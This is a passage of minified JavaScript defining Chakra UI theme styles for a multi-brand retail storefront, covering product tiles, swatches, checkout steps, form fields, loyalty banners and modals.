2",position:"relative",display:{base:"block",md:"flex"},flexDirection:"column",height:{base:"auto",md:"100%"}}:{position:"relative"},imageWrap:e.productHeroTile?{display:{base:"block",md:"flex"},position:"relative",flex:{base:0,md:1},flexDirection:{base:"initial",md:"column"}}:{position:"relative"},favIcon:{position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white"},imageWrapper:e.productHeroTile?{position:"relative",display:{base:"block",md:"flex"},flexDirection:{base:"initial",md:"column"},height:{base:"auto",md:"100%"}}:{position:"relative"},image:e.productHeroTile?{ratio:{base:.8,md:.68,lg:.72,xl:.715},paddingBottom:"0",height:{base:"auto",md:"100%"},flex:1}:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:(e.productHeroTile,{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}}),price:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"}}):N({},G),pricePrevious:e.inSearchOverlay?N(N({},Y),{},{fontSize:{base:"12px",md:"12px"}}):N({},Y),priceDiscount:e.inSearchOverlay?N(N({},G),{},{fontSize:{base:"12px",md:"12px"},marginLeft:"6px"}):N(N({},G),{},{color:"#94080A",marginLeft:"8px"}),title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"600",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginTop:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:{base:"230px",lg:"266px"},width:"100%",py:"12px",px:"4px"},quickAddButton:{backgroundColor:"white",display:"flex",fontSize:"12px",minWidth:"auto",position:"absolute",lineHeight:"1",right:"8px",bottom:"8px",zIndex:3,pointerEvents:"all",_hover:{cursor:"pointer",zIndex:3,backgroundColor:"CUM.primary",borderColor:"CUM.primary",color:"white",".chakra-icon":{color:"white"}}},quickViewSizes:{maxHeight:{base:"94px",lg:"155px"},overflow:"auto",px:"8px"},quickViewBtnWrap:{px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},colorSwatchItem:{padding:"3px",borderRadius:"full",cursor:"pointer",border:"1px solid transparent",display:"flex",transition:"border 0.25s ease-in",order:1},colorSwatchItemActive:{borderColor:"#101111",order:0},colorSwatch:{borderRadius:"full",width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},border:"1px solid transparent",backgroundPosition:"center",display:"block",backgroundSize:"cover",backgroundRepeat:"no-repeat"},colorSwatchImage:{width:{base:"32px",md:"32px"},height:{base:"32px",md:"32px"}},colorSwatchMoreWrap:{borderRadius:"full",width:{base:"30px",md:"30px"},height:{base:"30px",md:"30px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMore:{marginTop:{base:"1px",md:"1px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMoreSmall:{width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},display:"flex",alignItems:"center",justifyContent:"center"},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:e.inSearchOverlay?N(N({},V),{},{fontSize:{base:"12px",md:"12px"},lineHeight:"17px"}):N({},V),quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},price:e.inSearchOverlay?{fontSize:{base:"12px",md:"12px"}}:{fontSize:{base:"12px",md:"14px"}},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"14px"},priceDiscount:{color:"#94080A",fontWeight:600,fontSize:"14px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",color:"#101111",_hover:{backgroundColor:"OK.primary",borderColor:"OK.primary",color:"#101111",".chakra-icon":{color:"#101111"}}},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},priceDiscount:{color:"#BE6A6B",fontSize:"12px",fontWeight:700},favIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickAddButton:{fontSize:"14px",fontWeight:600,_hover:{backgroundColor:"PT.secondary",borderColor:"PT.secondary"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},priceDiscount:{color:"#F14345",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",_hover:{backgroundColor:"LC.primary",borderColor:"LC.primary"}},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]};function Q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function J(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(96486);const ee={color:"#A1A8AD",fontSize:"12px",fontWeight:"extrabold",lineHeight:"14px",letterSpacing:"-0.02em",size:6,border:"2px solid",borderColor:"#A1A8AD"},te={fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"26px"},letterSpacing:"-0.02em"},oe={fontFamily:"PT.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0.1em",textTransform:"uppercase"},re={baseStyle:{cardWrapper:{py:[6,6,8,10],borderBottom:"1px solid",borderColor:"#E1E3E4"},cardStepNumber:J({},ee),cardStepNumberActive:J(J({},ee),{},{color:"#FFFFFF",borderColor:"#101111",backgroundColor:"#101111"}),title:J({},te),titleDisable:J(J({},te),{},{color:"#A1A8AD"}),editBtn:{color:"#101111",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase"}},variants:{OK:{title:{fontFamily:"OK.primary"},titleDisable:{fontFamily:"OK.primary"}},PT:{title:J({},oe),titleDisable:J(J({},oe),{},{color:"#A6A7A6"}),editBtn:{letterSpacing:"0.06em"}},LC:{title:{fontFamily:"LC.primary",fontWeight:"bold"},titleDisable:{fontFamily:"LC.primary",fontWeight:"bold"}}},parts:["cardWrapper","cardStepNumber","cardStepNumberActive","title","titleDisable","editBtn"]};function ne(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ae(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ne(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ie={color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",whiteSpace:"nowrap"},le=ae(ae({},ie),{},{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),se=ae(ae({},ie),{},{color:"#363736",fontFamily:"PT.primary",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),ce=ae(ae({},ie),{},{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"}),de=ae({},ie),pe=ae({},le),me=ae({},se),ue=ae(ae({},ce),{},{fontWeight:400}),ge={baseStyle:e=>({swatchGroup:{flexDirection:"column"},swatchLabel:"OK"===e.site?le:"PT"===e.site?se:"LC"===e.site?ce:ie,swatchDisplayName:"OK"===e.site?pe:"PT"===e.site?me:"LC"===e.site?ue:de,swatch:{position:"relative",backgroundColor:"white",_focus:{outline:"none",boxShadow:"outline"}},swatchesWrapper:{flexWrap:"wrap",marginTop:4,gap:2},swatchButton:{borderColor:"gray.200",_disabled:{opacity:1}},soldOutCheckStore:{color:"#101111",fontSize:{base:"xs",md:"sm"},fontStyle:"normal",lineHeight:"22px",letterSpacing:"0.39px",marginTop:{base:"10px",md:"4px"}},inStockDate:{color:"#4F8F59",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",marginTop:{base:"10px",md:"4px"}}}),variants:{circle:e=>({swatchGroup:{flexDirection:(e.site,"column"),paddingBottom:""+("OK"===e.site?6:0),borderBottom:"OK"===e.site?"1px solid #e1e3e4":"none"},swatchesWrapper:{marginTop:4},swatch:{display:"flex",height:10,width:10,minWidth:10,borderRadius:"full",padding:1,cursor:e.disabled&&!e.disabledIsClickable?"not-allowed":"pointer",color:e.selected?"#595D5F":"gray.200",border:e.selected?"1px":"0",_hover:{borderColor:e.selected?"#595D5F":"transparent",borderWidth:""+(e.selected?1:0),borderStyle:"solid"},_active:{background:"transparent"},_before:{content:'""',display:"none",position:"absolute",height:10,width:"1px",transform:"rotate(45deg)",backgroundColor:"#101111",zIndex:1}},swatchButton:{height:8,borderColor:"gray.200",width:8,overflow:"hidden",borderRadius:"full",minWidth:"auto",opacity:1,_focus:{outline:"none"}},swatchTooltip:{color:"#101111",fontStyle:"normal",fontWeight:"400",lineHeight:"1.5",letterSpacing:"normal",wordBreak:"normal",wordSpacing:"normal",whiteSpace:"normal",lineBreak:"auto",fontSize:".625rem",wordWrap:"break-word",padding:"0.25rem 0.5rem",textTransform:"capitalize",maxWidth:"200px",border:"1px solid #101111",borderRadius:0,background:"white"}}),square:e=>(({site:e,disabled:t,selected:o,isPdp:r,isMobileSizeSelector:n})=>{var a={marginRight:0,borderStyle:"solid",borderWidth:1,paddingLeft:3,paddingRight:3,marginBottom:0,backgroundColor:"white",borderColor:"#CCCFD2",borderWidth:"1px",fontWeight:400,borderRadius:"base",display:"flex",alignItems:"center",justifyContent:"center",textTransform:"uppercase",_hover:{textDecoration:"none"},color:"#101111",_focus:{outline:"none"},_hover:{outline:"none"},fontSize:"14px",fontWeight:400};r&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"PT"===e?{base:"62px",md:"92px"}:"LC"===e?{base:"79px",md:"79px"}:{base:"62px",md:"80px"}})),n&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"full"}));const i=ae(ae({},a),{},{fontFamily:"PT.primary",fontSize:"14px",fontWeight:400}),l=ae(ae({},a),{},{fontFamily:"OK.primary",borderRadius:"0",fontSize:"14px",fontWeight:400}),s=ae(ae({},a),{},{fontFamily:"LC.primary",fontSize:"14px",fontWeight:400,borderRadius:"0"}),c={square:{swatch:ae(ae({},a),{},{color:"#101111",backgroundColor:"white",fontFamily:"CUM.primary",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareSelected:{swatch:ae(ae({},a),{},{borderColor:"#101111",backgroundColor:"#101111",color:"white !important",fontWeight:"semibold",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareDisabled:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) )",_hover:{color:"#CCCFD2",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F6F6F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#a1a8ad",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )",_hover:{color:"#a1a8ad",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )"}}),swatchButton:{fontWeight:"semibold",backgroundColor:"#e1e3e4",padding:"2px"}},circle:{}},d={square:{swatch:ae(ae({},i),{},{backgroundColor:"#F7F7F7",borderColor:"transparent",color:"#101111",_hover:{backgroundColor:"#F7F7F7",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},i),{},{borderColor:"#101111",backgroundColor:"#F7F7F7"})},squareDisabled:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},p={square:{swatch:ae(ae({},l),{},{borderRadius:0,fontFamily:"OK.primary",borderColor:"#CFCFCF",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareSelected:{swatch:ae(ae({},l),{},{borderRadius:0,backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareDisabled:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},m={square:{swatch:ae(ae({},s),{},{fontFamily:"LC.primary",_hover:{backgroundColor:"white",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},s),{},{borderColor:"black",backgroundColor:"black",color:"white"})},squareDisabled:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}};return t?"OK"===e?p.squareDisabled:"PT"===e?d.squareDisabled:"LC"===e?m.squareDisabled:o?c.squareDisabledSelected:c.squareDisabled:o?"OK"===e?p.squareSelected:"PT"===e?d.squareSelected:"LC"===e?m.squareSelected:c.squareSelected:"OK"===e?p.square:"PT"===e?d.square:"LC"===e?m.square:c.square})(e)},sizes:{sm:e=>({swatch:"square"===e.variant?{minHeight:"52px",minWidth:"52px",padding:1}:{height:10,width:10,minWidth:10}}),md:e=>({swatch:"square"===e.variant?{padding:4}:{height:10,width:10,minWidth:10}}),lg:e=>({})},defaultProps:{size:"md"},parts:["swatch","swatchItem"]};function fe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function he(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?fe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):fe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const be={borderColor:"#ccc",borderStyle:"solid",borderWidth:"3px 3px 0 0",content:'""',display:"block !important",height:"9px",position:"absolute",top:"14px",width:"9px",transform:"rotate(0deg)",right:"10px",zIndex:"999"},ye={baseStyle:{heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},tabList:{justifyContent:"space-between",borderTop:"1px solid #e1e3e4",borderBottom:"1px solid #cccfd2"},tab:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.4",letterSpacing:"0.84px",textTransform:"uppercase",paddingY:"20px"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#595d5f",borderRadius:"4px"},descriptionText:{color:"#101111",fontSize:"md",fontStyle:"normal",lineHeight:"1.6",letterSpacing:"normal"},label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CCCFD2",_hover:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}},_focus:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}}},switchSX:{".chakra-switch__track":{bg:"blackAlpha.200",_checked:{bg:"black"}}},switch:{},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},".react-datepicker__header .react-datepicker__header__dropdown":{padding:"5px 0"},".react-datepicker__year-option, .react-datepicker__month-option, .react-datepicker__month-year-option":{backgroundColor:"white",padding:"2px"},".react-datepicker__year-option:hover, .react-datepicker__month-option:hover, .react-datepicker__month-year-option:hover":{backgroundColor:"#f0f0f0"},".react-datepicker__header .react-datepicker__navigation--years-previous:before":he(he({},be),{},{transform:"rotate(135deg)",top:"8px"}),".react-datepicker__year-option:last-of-type":{padding:"0"},".react-datepicker__header .react-datepicker__navigation--years-upcoming:before":he(he({},be),{},{transform:"rotate(-46deg)",top:"16px"}),input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},inputPasswordRequirement:{display:"block",borderColor:"#CCCFD2",borderRadius:"full"},termsAndConditions:{color:"#101111",fontSize:"12px",lineHeight:"19px"},loyaltyContainer:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:"space-between",padding:{base:"18px 9px",md:"17.5px 17px"},border:"1px solid #ffc33a",borderRadius:{base:"2px",md:"4px"},marginBottom:{base:4,md:4}},loyaltyMainContent:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:{base:"initial",md:"flex-start"},flexGrow:{base:"initial",md:1},textAlign:{base:"center",md:"left"}},loyaltyImage:{width:{base:"87px",md:"115px"},height:{base:"32px",md:"43px"},marginRight:{base:"0px",md:"24px"},marginBottom:{base:"8px",md:0}},loyaltyText:{display:"flex",flexDirection:"column"},loyaltyTitle:{fontSize:"14px",color:"#101111",fontWeight:"semibold",marginBottom:{base:"8px",md:"4px"}},loyaltySubtitle:{fontSize:"12px",color:"#101111"},loyaltyTsCs:{fontSize:"12px",fontStyle:"italic",color:"#101111"},loyaltyTitleLearnMore:{color:"#595d5f",fontSize:"12px",minWidth:"70px",marginTop:{base:"8px",md:"0px"},alignSelf:{base:"initial",md:"end"},textDecoration:"underline",_hover:{textDecoration:"none"}},loyaltyBannerAccountSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:{base:"column",md:"row"},gap:4,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px",alignItems:{base:"center",md:"flex-start"},textAlign:{base:"center",md:"left"}},".loyalty-banner--points":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"}},".loyalty-banner--unregistered":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"},gap:"20px",marginBottom:"24px",".loyalty-banner__title":{fontSize:"22px",fontWeight:800},".loyalty-banner__content":{gap:"20px"},".loyalty-banner__btn-checkbox":{padding:"8px 16px",height:"45px",textTransform:"uppercase",borderRadius:"4px",display:"flex",alignItems:"center",fontWeight:800,justifyContent:"center",width:"100%",minWidth:"90%",margin:"5px auto 0",backgroundColor:"#ffc33a",color:"#101111"}},".loyalty-banner__img":{width:{base:"100px",md:"115px"},height:"auto"},".loyalty-banner__content":{position:"relative",display:"flex",flexDirection:"column",gap:2},".loyalty-banner__title":{fontWeight:700},".loyalty-banner__subtitle":{display:"block"},".loyalty-banner__link-wrap":{fontWeight:400,fontSize:"14px",display:"block",marginX:{base:"auto",md:"0"},marginTop:{base:"5px",md:"2px"},textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}},".loyalty-banner__link":{fontWeight:400,fontSize:"14px",textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}}},loyaltyBannerRegisterSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:"column",gap:2,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px"},".loyalty-banner__description":{position:"relative",display:"flex",justifyContent:"flex-end",alignItems:{base:"flex-start",md:"center"},flexDirection:{base:"column-reverse",md:"row-reverse"},fontWeight:"semibold",gap:4,".loyalty-banner__logo .loyalty-banner__img":{maxWidth:{base:"87px",md:"99px"}},".checkbox":{display:"flex",justifyContent:"space-between",alignItems:"flex-end",flexDirection:"row-reverse",flex:1,gap:4,label:{_before:{content:'""',position:"absolute",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,width:5,height:5,border:"1px solid #A1A8AD",borderRadius:4},_after:{content:'""',position:"absolute",opacity:0,cursor:"pointer",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,backgroundRepeat:"no-repeat",minWidth:5,minHeight:5,backgroundSize:"12px 10px",backgroundPosition:"center"}},'input[type="checkbox"]':{position:{base:"absolute",md:"initial"},top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},opacity:0,height:5,width:5},'input[type="checkbox"]:checked+label:after':{opacity:1}}},".loyalty-banner__info":{fontSize:"12px",fontStyle:"normal",fontWeight:"400"}},optInMarketingTitle:{color:"#101111",fontSize:"16px",fontWeight:"semibold",lineHeight:"1.6"},optInMarketingSubTitle:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"1.6",textAlign:"center"},resetPasswordModalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",maxWidth:"800px",width:{base:"calc(100% - 32px)",md:"auto"}},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},resetPasswordModalHeader:{display:"flex",justifyContent:"space-between",paddingX:4},modalHeading:{color:"CUM.primary",fontSize:"22px"},modalBackLinkSX:{height:"auto",display:"flex",alignItems:"center",".back-link":{fontSize:"sm",textTransform:"uppercase",textDecoration:"underline",textUnderlineOffset:4},_hover:{".back-link":{textDecoration:"none"}}},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},affiliates:{justify:"center",align:"center",flexWrap:"wrap",gap:2,marginTop:6,paddingY:4},contactInfoMail:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"normal"},selectField:{border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F 